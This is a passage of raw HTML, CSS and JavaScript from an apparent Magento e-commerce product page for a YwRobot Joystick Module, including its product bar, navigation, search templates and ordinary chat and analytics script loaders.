        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M12 1.25C11.0625 1.25 10.1673 1.55658 8.72339 2.05112L7.99595 2.30014C6.51462 2.8072 5.3714 3.19852 4.55303 3.53099C4.14078 3.69846 3.78637 3.86067 3.50098 4.02641C3.22634 4.1859 2.95082 4.38484 2.76363 4.65154C2.5786 4.91516 2.48293 5.23924 2.42281 5.55122C2.36031 5.87556 2.32262 6.26464 2.2983 6.71136C2.25 7.59836 2.25 8.81351 2.25 10.3896V11.9914C2.25 18.0924 6.85803 21.0175 9.59833 22.2146L9.62543 22.2264C9.96523 22.3749 10.2846 22.5144 10.6516 22.6084C11.0391 22.7076 11.4507 22.75 12 22.75C12.5493 22.75 12.9609 22.7076 13.3484 22.6084C13.7154 22.5144 14.0348 22.3749 14.3745 22.2264L14.4017 22.2146C17.142 21.0175 21.75 18.0924 21.75 11.9914V10.3898C21.75 8.81361 21.75 7.5984 21.7017 6.71136C21.6774 6.26464 21.6397 5.87556 21.5772 5.55122C21.5171 5.23924 21.4214 4.91516 21.2364 4.65154C21.0492 4.38484 20.7737 4.1859 20.499 4.02641C20.2136 3.86067 19.8592 3.69846 19.447 3.53099C18.6286 3.19852 17.4854 2.8072 16.004 2.30013L15.2766 2.05112C13.8327 1.55658 12.9375 1.25 12 1.25ZM9.08062 3.5143C10.6951 2.96164 11.3423 2.75 12 2.75C12.6577 2.75 13.3049 2.96164 14.9194 3.5143L15.4922 3.71037C17.0048 4.22814 18.1079 4.60605 18.8824 4.92069C19.269 5.07774 19.5491 5.20935 19.7457 5.32353C19.8428 5.3799 19.9097 5.42642 19.9543 5.46273C19.9922 5.49349 20.0066 5.51092 20.0087 5.51348C20.0106 5.5166 20.0231 5.53737 20.0406 5.58654C20.0606 5.64265 20.0827 5.72309 20.1043 5.83506C20.148 6.06169 20.1811 6.37301 20.2039 6.79292C20.2497 7.63411 20.25 8.80833 20.25 10.4167V11.9914C20.25 17.1665 16.3801 19.7135 13.8012 20.84C13.4297 21.0023 13.2152 21.0941 12.9764 21.1552C12.7483 21.2136 12.47 21.25 12 21.25C11.53 21.25 11.2517 21.2136 11.0236 21.1552C10.7848 21.0941 10.5703 21.0023 10.1988 20.84C7.6199 19.7135 3.75 17.1665 3.75 11.9914V10.4167C3.75 8.80833 3.75028 7.63411 3.79608 6.79292C3.81894 6.37301 3.85204 6.06169 3.89571 5.83506C3.91729 5.72309 3.93944 5.64265 3.95943 5.58654C3.97693 5.5374 3.98936 5.51663 3.99129 5.51349C3.99336 5.51095 4.0078 5.49351 4.04567 5.46273C4.09034 5.42642 4.15722 5.3799 4.25429 5.32353C4.4509 5.20935 4.731 5.07774 5.11759 4.92069C5.8921 4.60605 6.99521 4.22814 8.5078 3.71037L9.08062 3.5143Z" fill="#1C274C"></path>
    </symbol>
    <symbol id="shield" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M21.5821 5.54289C21.9726 5.93342 21.9726 6.56658 21.5821 6.95711L10.2526 18.2867C9.86452 18.6747 9.23627 18.6775 8.84475 18.293L2.29929 11.8644C1.90527 11.4774 1.89956 10.8443 2.28655 10.4503C2.67354 10.0562 3.30668 10.0505 3.70071 10.4375L9.53911 16.1717L20.1679 5.54289C20.5584 5.15237 21.1916 5.15237 21.5821 5.54289Z" fill="currentcolor"/>
    </symbol>
    <symbol id="graduation" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.5842 3.09053C11.8483 2.96982 12.1517 2.96982 12.4158 3.09053L22.4158 7.66195C22.7717 7.82467 23 8.18006 23 8.57143C23 8.96279 22.7717 9.31819 22.4158 9.4809L20 10.5853V16.4469C20 16.648 19.9495 16.8682 19.8221 17.0728C19.4914 17.6042 17.1726 21 12 21C6.82744 21 4.50856 17.6042 4.17785 17.0728C4.0505 16.8682 4 16.648 4 16.4469V10.5853L1.58424 9.4809C1.2283 9.31819 1 8.96279 1 8.57143C1 8.18006 1.2283 7.82467 1.58424 7.66195L11.5842 3.09053ZM6 11.4995V16.1994C6.48987 16.8789 8.31354 19 12 19C15.6865 19 17.5101 16.8789 18 16.1994V11.4995L12.4158 14.0523C12.1517 14.173 11.8483 14.173 11.5842 14.0523L6 11.4995ZM4.40524 8.57143L5.41576 9.03338L12 12.0433L18.5842 9.03338L19.5948 8.57143L12 5.09954L4.40524 8.57143ZM23.5 11.5C23.5 12.3284 22.8284 13 22 13C21.1716 13 20.5 12.3284 20.5 11.5C20.5 10.6716 21.1716 10 22 10C22.8284 10 23.5 10.6716 23.5 11.5ZM23 14.5C23 13.9477 22.5523 13.5 22 13.5C21.4477 13.5 21 13.9477 21 14.5V20C21 20.5523 21.4477 21 22 21C22.5523 21 23 20.5523 23 20V14.5Z" fill="currentColor"></path>
    </symbol>
    <symbol id="medal" viewBox="0 0 24 24" fill="none">
        <path d="M11.1459 7.02251C11.5259 6.34084 11.7159 6 12 6C12.2841 6 12.4741 6.34084 12.8541 7.02251L12.9524 7.19887C13.0603 7.39258 13.1143 7.48944 13.1985 7.55334C13.2827 7.61725 13.3875 7.64097 13.5972 7.68841L13.7881 7.73161C14.526 7.89857 14.895 7.98205 14.9828 8.26432C15.0706 8.54659 14.819 8.84072 14.316 9.42898L14.1858 9.58117C14.0429 9.74833 13.9714 9.83191 13.9392 9.93531C13.9071 10.0387 13.9179 10.1502 13.9395 10.3733L13.9592 10.5763C14.0352 11.3612 14.0733 11.7536 13.8435 11.9281C13.6136 12.1025 13.2682 11.9435 12.5773 11.6254L12.3986 11.5431C12.2022 11.4527 12.1041 11.4075 12 11.4075C11.8959 11.4075 11.7978 11.4527 11.6014 11.5431L11.4227 11.6254C10.7318 11.9435 10.3864 12.1025 10.1565 11.9281C9.92674 11.7536 9.96476 11.3612 10.0408 10.5763L10.0605 10.3733C10.0821 10.1502 10.0929 10.0387 10.0608 9.93531C10.0286 9.83191 9.95713 9.74833 9.81418 9.58117L9.68403 9.42898C9.18097 8.84072 8.92945 8.54659 9.01723 8.26432C9.10501 7.98205 9.47396 7.89857 10.2119 7.73161L10.4028 7.68841C10.6125 7.64097 10.7173 7.61725 10.8015 7.55334C10.8857 7.48944 10.9397 7.39258 11.0476 7.19887L11.1459 7.02251Z" stroke="currentColor" stroke-width="1.5"/>
        <path d="M19 9C19 12.866 15.866 16 12 16C8.13401 16 5 12.866 5 9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9Z" stroke="currentColor" stroke-width="1.5"/>
        <path d="M12 16.0678L8.22855 19.9728C7.68843 20.5321 7.41837 20.8117 7.18967 20.9084C6.66852 21.1289 6.09042 20.9402 5.81628 20.4602C5.69597 20.2495 5.65848 19.8695 5.5835 19.1095C5.54117 18.6804 5.52 18.4658 5.45575 18.2861C5.31191 17.8838 5.00966 17.5708 4.6211 17.4219C4.44754 17.3554 4.24033 17.3335 3.82589 17.2896C3.09187 17.212 2.72486 17.1732 2.52138 17.0486C2.05772 16.7648 1.87548 16.1662 2.08843 15.6266C2.18188 15.3898 2.45194 15.1102 2.99206 14.5509L5.45575 12" stroke="currentColor" stroke-width="1.5"/>
        <path d="M12 16.0678L15.7715 19.9728C16.3116 20.5321 16.5816 20.8117 16.8103 20.9084C17.3315 21.1289 17.9096 20.9402 18.1837 20.4602C18.304 20.2495 18.3415 19.8695 18.4165 19.1095C18.4588 18.6804 18.48 18.4658 18.5442 18.2861C18.6881 17.8838 18.9903 17.5708 19.3789 17.4219C19.5525 17.3554 19.7597 17.3335 20.1741 17.2896C20.9081 17.212 21.2751 17.1732 21.4786 17.0486C21.9423 16.7648 22.1245 16.1662 21.9116 15.6266C21.8181 15.3898 21.5481 15.1102 21.0079 14.5509L18.5442 12" stroke="currentColor" stroke-width="1.5"/>
    </symbol>

</svg>
</svg>
<div id="ox-reviews-mini" class="ox-reviews-mini ox-reviews-mini-drop">
	    </div>


<div id="a2-product-bar" class="product-bar "data-mage-init='{"js/ox-product-bar":{
    "showQty": true,
    "stickyHeader": true,
    "positionTop":  false    }}'>
    <div class="container">
        <div class="flex-row product-bar__inner">
            <div class="flex-left flex-row product-bar__left  hide-on-mobile">
                                    <div class="product-bar__thumb  hide-on-mobile">
                        <span class="product-image-container product-image-container-1316-75-75">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;75&#x20;75&quot;&#x20;width&#x3D;&quot;75&quot;&#x20;height&#x3D;&quot;75&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/432e65ba78f6e43ef2312d97a64a6ef4/k/p/kpd-01-015-1-joystick-button-module.jpg" width="75" height="75" alt="YwRobot&#x20;Joystick&#x20;Module"/></span>
</span>
<style>.product-image-container-1316-75-75 {
    width: 75px;
}
.product-image-container-1316-75-75 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </div>
                                <div class="product-bar__info">
                                                        
                                            <h5 class="product-name  hide-on-mobile">YwRobot Joystick Module</h5>
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://electropeak.com/joystick-button-module#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
 
                                    </div>
                  
            </div>
            <div class="flex-right flex-row flex-nowrap product-bar__right">
                                 
                <div class="product-bar__info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1316" data-price-box="product-id-1316">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1316"                data-price-amount="6.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$6.2500</span></span>
                <meta itemprop="price" content="6.25" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div>  
                <div class="box-tocart d-flex actions--right-to-cart">
                                            <div class="field qty  hide-on-mobile">
                            <label class="label" for="product-bar-qty"><span>Qty</span></label>
                            <div class="control qty-controls-wrap">
                                <a id="product-bar-qty-minus" class="icon-minus qty-minus"></a>
                                <a id="product-bar-qty-plus" class="icon-plus qty-plus"></a>
                                <input type="number"
                                    name="qty"
                                    id="product-bar-qty"
                                    min="0"
                                    value="1"
                                    title="Qty"
                                    class="input-text qty"
                                    data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                                    />
                            </div>
                        </div>
                                        <button type="submit"
                            title="Add&#x20;to&#x20;Cart"
                            class="action primary tocart"
                            id="product-bar-product-addtocart-button">
                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                    </button>
                                        	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/electropeak.com\/wishlist\/index\/add\/","data":{"product":1316,"uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Wish List</span>
    </a>
	
  
                </div>
            </div>
        </div>
            </div>   
</div>

<style type="text/css">.product-bar__inner.flex-row{flex-wrap: nowrap;}.product-bar{ opacity:0; position: fixed; left: 0; width: 100%; z-index: 200; transition: .4s transform cubic-bezier(.165,.84,.44,1), 0.3s top ease, 0.3s bottom ease; background: var(--a2-prod-bar-bg, #fff); --a2-cart-btn-height:50px;bottom: var(--ox-bnav-height, 0); transform: translateY(150%);}.product-bar.init{ opacity: 1; }.product-bar.show{transform: translateY(0);}.product-bar__info{ display: flex; flex-flow: column wrap; justify-content: center; flex: 1 0 50%;}.product-bar__left{ padding: 6px 15px; gap:8px 20px;}.product-bar__right{ gap:20px;}.product-bar p{ margin-bottom:0; }.product-bar .product-name{ margin: 0; }.product-bar__thumb{ max-height: 50px; max-width: 50px; }.product-bar .price-container{ position: relative; display: inline-block;}.product-bar .price-box .price-label{ display: none;}.product-bar .price-box .price{ font-weight: var(--a2-prod-bar-price-fw, 700); font-size: var(--a2-prod-bar-price-fs,20px); line-height: 1; letter-spacing: var(--a2-prod-bar-price-ls, -.03em);}.product-bar__right .product-bar__info-price{padding:3px; padding-left:15px; }.product-bar .product-reviews-summary{ margin:0; display: block;}.product-bar .product-reviews-summary .reviews-actions{padding-left: 10px; font-size: 12px; font-family: Arial, sans-serif; line-height: 1;}.product-bar .product-reviews-summary .action.add{ display: none; }.product-bar .action.towishlist .a2-tooltip {right: -100%; left: auto;}.product-bar .action.towishlist .a2-tooltip:before{ left: auto; right: 16px;}@media (max-width: 768px){.product-bar__inner.flex-row{flex-wrap: wrap;}.product-bar .container{ padding:0;}.product-bar__left, .product-bar__right{ flex: 0 0 100%; width: 100%; }.product-bar .box-tocart{ flex:1;}.product-bar .box-tocart .action.tocart{ flex: 1 0 50%; min-width: auto; padding: 0 15px;}.product-bar .box-tocart .action.tocart span{ text-overflow: ellipsis; overflow: hidden;}.product-bar .box-tocart .field.qty{ flex: 1 0 60px; }.product-bar :is(.action.towishlist,.product-reviews-summary){display:none!important}}</style></div><div id="ox_bnav" class="ox_bnav"><style type="text/css"> .ox_bnav{ position: sticky; left:0; bottom:0; width: 100%; z-index: 800; display:flex; overflow: auto;}.ox-bnav__item{ display: flex; max-width: 100%; flex: 1; position: relative;}.ox-bnav__item .action{ /* text wrap */ display: flex; flex-direction: column; text-align: center; justify-content: center; padding: 10px 5px; line-height: 0; gap: 4px; width: 100%; min-height: 46px; min-width:46px; cursor: pointer; color:var(--a2-bnav-color); background-color: var(--a2-bnav-bg); transition: none;}.ox-bnav__item .label{ font-size: var(--a2-bnav-fs, 12px); line-height: 1; font-family: var(--a2-bnav-ff); font-weight: var(--a2-bnav-fw, var(--a2-btn-fw, 700)); text-transform: var(--a2-bnav-tt, var(--a2-btn-tt)); letter-spacing: var(--a2-bnav-ls, var(--a2-btn-ls));}.ox-bnav__item .icon{ margin: auto;}.ox-bnav__item .icon svg{ margin:auto; fill:currentColor;}.nolink.action > *{ opacity: 0.6;}.minicart-btn__icon--hide .ox-bnav__item .action.showcart .a2-icon-cart{ display: inline-block; }</style><div class="ox-bnav__item ox-bnav__custom">
	<div class="js-item-custom-action action">
		<span class="icon">
			<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-custom&#x20;&#x20;a2-icon--support" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path stroke="none" d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path stroke="none" d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path stroke="none" d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/></svg>		</span>
		<span class="label ">
			Help		</span>
	</div>
</div>
<div class="ox-bnav__item ox-bnav__shop">
<a href="" class="action ">
		<span class="icon">
			<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-shop&#x20;&#x20;a2-icon--shop2" 
            width="24" height="24" 
            viewBox="0 0 24 24" 
            style="width:24px; height:24px;"><path stroke="none" d="M9,3v6H3V3H9 M11,1H1v10h10V1L11,1z"/><path stroke="none" d="M21,3v6h-6V3H21 M23,1H13v10h10V1L23,1z"/><path stroke="none" d="M9,15v6H3v-6H9 M11,13H1v10h10V13L11,13z"/><path d="M21,15v6h-6v-6H21 M23,13H13v10h10V13L23,13z"/></svg>		</span>
		<span class="label ">
			Shop		</span>
	</a>
</div>

<div id="ox-bnav__account" class="ox-bnav__item ox-bnav__account">
		<a class="action  " href="https://electropeak.com/customer/account/">
		<span class="icon">
			<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		</span>
		<span class="label ">
			Account		</span>
	</a>
</div>
<div class="ox-bnav__item ox-bnav__cart">
    <a class="action showcart" href="https://electropeak.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
	   <span class="icon">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>            <span class="counter qty header__item-badge">
                <span class="counter-number">
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
                </span> 
            </span> 
        </span>
        <span class="label ">Cart</span>
    </a>
</div>	</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Felectropeak.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felectropeak.com\u002Fstatic\u002Fversion1760565401\u002Ffrontend\u002FOlegnax\u002Fa2_child\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/requirejs-config.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Amasty_GeoipRedirect/js/storeCookieChecker.js"></script><script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="8b5177f9-09d5-4f35-8c05-a480d15920ff";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-W8FXL6X5');</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-FE3V0E74RD"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6225-125-145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "125px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6225-125-145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "116%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1292-125-145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "125px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1292-125-145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "116%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1316-75-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "75px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1316-75-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-36651566-6"}},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 